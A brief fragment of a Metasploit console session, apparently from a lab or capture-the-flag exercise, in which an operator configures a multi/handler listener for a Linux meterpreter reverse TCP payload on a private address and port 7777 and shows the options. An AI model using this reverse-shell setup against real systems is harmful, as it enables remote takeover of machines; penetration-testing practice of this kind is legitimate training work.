 payload => linux/x86/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.10.96.42
LHOST => 10.10.96.42
msf6 exploit(multi/handler) > set LPORT 7777
LPORT => 7777
msf6 exploit(multi/handler) > show options
Payload options (linux/x86/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  10.10.96.42      yes       The listen address (an interface may be specified)
LPORT  7777             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set payload linux/x86/meterpreter/reverse_tcp
payload => linux/x86/meterpreter/reverse_tcp